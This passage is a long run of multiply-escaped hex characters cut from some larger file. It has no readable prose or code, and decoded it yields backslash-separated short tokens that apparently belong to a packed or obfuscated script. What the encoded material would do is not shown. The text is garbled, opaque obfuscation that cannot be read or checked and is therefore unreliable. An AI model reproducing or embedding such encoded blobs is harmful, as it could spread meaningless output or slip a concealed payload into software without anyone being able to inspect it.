c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c